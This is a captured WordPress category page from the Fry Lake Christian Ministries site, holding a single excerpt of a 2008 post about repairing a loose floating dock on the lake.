

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frylake.com/category/needs/
body_size: 11369
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://frylake.com/xmlrpc.php">

	<title>NEEDS &#8211; Fry Lake</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fry Lake &raquo; Feed" href="https://frylake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fry Lake &raquo; Comments Feed" href="https://frylake.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fry Lake &raquo; NEEDS Category Feed" href="https://frylake.com/category/needs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frylake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://frylake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://frylake.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://frylake.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://frylake.com/wp-content/themes/primer/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://frylake.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/wp-google-analytics/wp-google-analytics.js?ver=0.0.3" id="wp-google-analytics-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/frylake.com\/wp-admin\/admin-ajax.php","checkout_nonce":"a14092e389","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"3.20.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/frylake.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a2d0309735","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"94a8c47f9639ae1d120bf9c9ff928912","session_nonce_cookie_name":"wp-give_session_reset_nonce_94a8c47f9639ae1d120bf9c9ff928912","session_cookie_name":"wp-give_session_94a8c47f9639ae1d120bf9c9ff928912","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/frylake.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/give/assets/dist/js/give.js?ver=7593e393262d7a23" id="give-js"></script>
<link rel="https://api.w.org/" href="https://frylake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frylake.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frylake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="Give v3.20.0" />
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
</head>

<body class="archive category category-needs category-6 give-test-mode give-page layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://frylake.com/" rel="home">Fry Lake</a></div>
	<div class="site-description">Christian Ministries</div>
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle">
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="https://frylake.com/">Home</a></li><li class="page_item page-item-1725"><a href="https://frylake.com/facilities/">Activities</a></li><li class="page_item page-item-1803"><a href="https://frylake.com/donation-confirmation/">Donation Confirmation</a></li><li class="page_item page-item-1804"><a href="https://frylake.com/donation-failed/">Donation Failed</a></li><li class="page_item page-item-1805"><a href="https://frylake.com/donation-history/">Donation History</a></li><li class="page_item page-item-2063"><a href="https://frylake.com/donor-dashboard/">Donor Dashboard</a></li><li class="page_item page-item-1731"><a href="https://frylake.com/facilities-2/">Facilities</a></li><li class="page_item page-item-2"><a href="https://frylake.com/about/">About</a></li><li class="page_item page-item-3"><a href="https://frylake.com/contact/">Contact</a></li><li class="page_item page-item-60"><a href="https://frylake.com/history/">History</a></li><li class="page_item page-item-11 page_item_has_children"><a href="https://frylake.com/praises/">PRAISES</a></li><li class="page_item page-item-1009 page_item_has_children"><a href="https://frylake.com/picture-gallery/">Picture Gallery</a></li><li class="page_item page-item-1029 page_item_has_children"><a href="https://frylake.com/_/"></a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Category: NEEDS</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
			
<article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-needs category-news tag-dock tag-handicap-accessible tag-lake">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/dock-project/">Dock Project</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">March 1, 2008</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/dock-project/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>When we got Fry Lake, there was a floating dock that had come loose and blown to the north end&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/dock-project/" aria-label="Continue reading Dock Project">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/needs/" rel="category tag">NEEDS</a>, <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://frylake.com/tag/dock/" rel="tag">dock</a>, <a href="https://frylake.com/tag/handicap-accessible/" rel="tag">handicap-accessible</a>, <a href="https://frylake.com/tag/lake/" rel="tag">LAKE</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
